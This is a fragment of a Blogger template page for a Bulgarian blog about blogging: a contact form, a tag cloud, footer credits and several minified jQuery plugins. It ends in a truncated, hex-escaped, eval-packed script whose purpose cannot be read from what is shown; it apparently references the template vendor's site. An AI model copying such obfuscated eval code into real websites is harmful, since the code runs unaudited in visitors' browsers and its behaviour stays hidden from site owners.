class=\"navigation_up_down_down\" onclick=\"window.scrollTo(document.body.scrollWidth,document.body.clientHeight*100000);\"></div></div>";
document.getElementById('updownbutton').innerHTML=HIPCEI;
//]]>
</script></div>
</div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact the author</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Име
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Имейл
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Съобщение
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Изпращане'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.blogzablogove.com/search/label/%D0%91%D0%BB%D0%BE%D0%B3?&amp;max-results=10'>Блог</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.blogzablogove.com/search/label/%D0%94%D0%B8%D0%B7%D0%B0%D0%B9%D0%BD?&amp;max-results=10'>Дизайн</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.blogzablogove.com/search/label/%D0%95%D1%82%D0%B8%D0%BA%D0%B5%D1%82%D0%B8?&amp;max-results=10'>Етикети</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.blogzablogove.com/search/label/%D0%98%D0%B7%D0%BE%D0%B1%D1%80%D0%B0%D0%B6%D0%B5%D0%BD%D0%B8%D1%8F?&amp;max-results=10'>Изображения</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.blogzablogove.com/search/label/%D0%9A%D0%B0%D1%80%D1%82%D0%B0%20%D0%BD%D0%B0%20%D0%B1%D0%BB%D0%BE%D0%B3%D0%B0?&amp;max-results=10'>Карта на блога</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.blogzablogove.com/search/label/%D0%9A%D0%BE%D0%BC%D0%B5%D0%BD%D1%82%D0%B0%D1%80%D0%B8?&amp;max-results=10'>Коментари</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.blogzablogove.com/search/label/%D0%9C%D0%B5%D0%BD%D1%8E?&amp;max-results=10'>Меню</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.blogzablogove.com/search/label/%D0%9D%D0%B0%D0%B2%D0%B8%D0%B3%D0%B0%D1%86%D0%B8%D1%8F?&amp;max-results=10'>Навигация</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.blogzablogove.com/search/label/%D0%9D%D0%BE%D0%B2%D0%B8%D0%BD%D0%B8?&amp;max-results=10'>Новини</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.blogzablogove.com/search/label/%D0%9E%D0%BF%D1%82%D0%B8%D0%BC%D0%B8%D0%B7%D0%B0%D1%86%D0%B8%D1%8F?&amp;max-results=10'>Оптимизация</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.blogzablogove.com/search/label/%D0%9F%D1%80%D0%B8%D1%82%D1%83%D1%80%D0%BA%D0%B8?&amp;max-results=10'>Притурки</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.blogzablogove.com/search/label/%D0%9F%D1%83%D0%B1%D0%BB%D0%B8%D0%BA%D0%B0%D1%86%D0%B8%D1%8F%20%D0%B8%20%D0%A2%D0%B5%D0%BA%D1%81%D1%82?&amp;max-results=10'>Публикация и Текст</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.blogzablogove.com/search/label/%D0%A1%D1%82%D1%80%D0%B0%D0%BD%D0%B8%D1%86%D0%B8?&amp;max-results=10'>Страници</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.blogzablogove.com/search/label/%D0%A2%D0%B5%D0%BC%D0%B0%20%D0%B8%20%D0%A8%D0%B0%D0%B1%D0%BB%D0%BE%D0%BD?&amp;max-results=10'>Тема и Шаблон</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.blogzablogove.com/search/label/%D0%A5%D0%B8%D0%BF%D0%B5%D1%80%D0%B2%D1%80%D1%8A%D0%B7%D0%BA%D0%B8?&amp;max-results=10'>Хипервръзки</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.blogzablogove.com/search/label/Blogger?&amp;max-results=10'>Blogger</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.blogzablogove.com/search/label/CSS?&amp;max-results=10'>CSS</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.blogzablogove.com/search/label/Templates?&amp;max-results=10'>Templates</a>
</span>
<a class='btn-more' href='#' title='Show all label'>Show All</a>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
Created By <a href='http://soratemplates.com/' id='mycontent' rel='nofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='https://www.mybloggerthemes.com/' rel='nofollow' style='color:#26c6da;' target='_blank'>MyBloggerThemes</a><center>Copyright &copy;
            <a href='https://www.blogzablogove.com/'>Blog About Blogs-Pepa Tabakova</a>&#169;2016-<script type='text/javascript'>document.write(new Date().getFullYear());</script>
  | All Rights Reserved</center>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='https://www.facebook.com/blogzablogove/' title='facebook'></a></li>
<li><a class='twitter' href='https://twitter.com/blogzablogove' title='twitter'></a></li>
<li><a class='instagram' href='https://www.instagram.com/Blogzablogove/?hl=bg' title='instagram'></a></li>
<li><a class='pinterest' href='https://www.pinterest.com/blogzablogove/pins/' title='pinterest'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// News Ticker plugin ~ URL: http://jonmifsud.com/open-source/jquery/jquery-webticker
(function(e){function n(e,t){var s=e.data("settings");if(typeof t==="undefined")t=false;if(t){i(e)}var o=r(e);e.animate(o.css,o.time,"linear",function(){e.css(s.direction,"0");n(e,true)})}function r(e){var t=e.data("settings");var n=e.children().first();var r=Math.abs(-e.css(t.direction).replace("px","").replace("auto","0")-n.outerWidth(true));var t=e.data("settings");var i=r*1e3/t.speed;var s={};s[t.direction]=e.css(t.direction).replace("px","").replace("auto","0")-r;return{css:s,time:i}}function i(e){var t=e.data("settings");e.css("transition-duration","0s").css(t.direction,"0");var n=e.children().first();if(n.hasClass("webticker-init"))n.remove();else e.children().last().after(n)}function s(e,t){if(typeof t==="undefined")t=false;if(t){i(e)}var n=r(e);var s=n.time/1e3;s+="s";e.css(n.css).css("transition-duration",s)}function o(t,n,r){var i;e.get(t,function(t){var s=e(t);s.find("item").each(function(){var t=e(this),n={title:t.find("title").text(),link:t.find("link").text()};listItem="<li><a href='"+n.link+"'>"+n.title+"</a></li>";i+=listItem});r.webTicker("update",i,n)})}function u(t){var n=t.data("settings");t.width("auto");var r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});if(r<t.parent().width()||t.children().length==1){if(n.duplicate){itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get());while(r-itemWidth<t.parent().width()||t.children().length==1){var i=t.children().clone();t.append(i);r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get())}}else{var s=t.parent().width()-r;s+=t.find("li:first").width();var o=t.find("li:first").height();t.append('<li class="ticker-spacer" style="width:'+s+"px;height:"+o+'px;"></li>')}}if(n.startEmpty){var o=t.find("li:first").height();t.prepend('<li class="webticker-init" style="width:'+t.parent().width()+"px;height:"+o+'px;"></li>')}r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});t.width(r+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)});while(widthCompare>=t.width()){t.width(t.width()+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)})}}var t=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(e["transition"]=="")return true;while(t.length)if(t.pop()+"Transition"in e)return true;return false}();var a={init:function(r){r=jQuery.extend({speed:50,direction:"left",moving:true,startEmpty:true,duplicate:false,rssurl:false,hoverpause:true,rssfrequency:0,updatetype:"reset"},r);return this.each(function(){jQuery(this).data("settings",r);var i=jQuery(this);i.addClass("newsticker");var a=i.wrap("<div class='mask'></div>");a.after("<span class='tickeroverlay-left'>&nbsp;</span><span class='tickeroverlay-right'>&nbsp;</span>");var f=i.parent().wrap("<div class='tickercontainer'></div>");u(i);if(r.rssurl){o(r.rssurl,r.type,i);if(r.rssfrequency>0){window.setInterval(function(){o(r.rssurl,r.type,i)},r.rssfrequency*1e3*60)}}if(t){i.css("transition-duration","0s").css(r.direction,"0");s(i,false);i.on("transitionend webkitTransitionEnd oTransitionEnd otransitionend",function(t){if(!i.is(t.target)){return false}s(e(this),true)})}else{n(e(this))}if(r.hoverpause){i.hover(function(){if(t){var n=e(this).css(r.direction);e(this).css("transition-duration","0s").css(r.direction,n)}else jQuery(this).stop()},function(){if(jQuery(this).data("settings").moving){if(t){s(e(this),false)}else{n(i)}}})}})},stop:function(){var n=e(this).data("settings");if(n.moving){n.moving=false;return this.each(function(){if(t){var r=e(this).css(n.direction);e(this).css("transition-duration","0s").css(n.direction,r)}else e(this).stop()})}},cont:function(){var r=e(this).data("settings");if(!r.moving){r.moving=true;return this.each(function(){if(t){s(e(this),false)}else{n(e(this))}})}},update:function(t,n,r,i){n=n||"reset";if(typeof r==="undefined")r=true;if(typeof i==="undefined")i=false;if(typeof t==="string"){t=e(t)}var s=e(this);s.webTicker("stop");var o=e(this).data("settings");if(n=="reset"){s.html(t);s.css(o.direction,"0");u(s)}else if(n=="swap"){s.children("li").addClass("old");for(var a=0;a<t.length;a++){id=e(t[a]).data("update");match=s.find('[data-update="'+id+'"]');if(match.length<1){if(r){if(s.find(".ticker-spacer:first-child").length==0&&s.find(".ticker-spacer").length>0){s.children("li.ticker-spacer").before(t[a])}else{s.append(t[a])}}}else s.find('[data-update="'+id+'"]').replaceWith(t[a]);}s.children("li.webticker-init, li.ticker-spacer").removeClass("old");if(i)s.children("li").remove(".old");stripWidth=0;s.children("li").each(function(){stripWidth+=e(this).outerWidth(true)});s.width(stripWidth+200)}s.webTicker("cont")}};e.fn.webTicker=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.webTicker")}}})(jQuery);

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

var _qFxyEX= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x36\x79\x28\x34\x71\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x34\x71\x28\x63\x29\x7b\x34\x70\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x35\x55\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x35\x54\x2e\x35\x53\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x35\x52\x28\x33\x36\x29\x29\x7d\x3b\x35\x51\x28\x63\x2d\x2d\x29\x7b\x34\x72\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x35\x50\x28\x35\x4f\x20\x35\x4e\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x34\x70\x20\x70\x7d\x28\x5c\x27\x74\x20\x61\x3d\x5b\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x33\x65\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x32\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c